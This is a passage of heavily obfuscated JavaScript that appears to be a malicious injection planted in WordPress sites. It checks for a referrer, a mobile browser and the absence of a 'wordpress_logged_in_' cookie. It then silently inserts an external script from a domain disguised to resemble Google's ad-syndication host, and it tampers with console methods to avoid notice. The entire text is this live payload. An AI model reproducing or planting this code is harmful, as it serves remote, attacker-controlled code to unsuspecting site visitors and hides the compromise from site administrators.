_0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));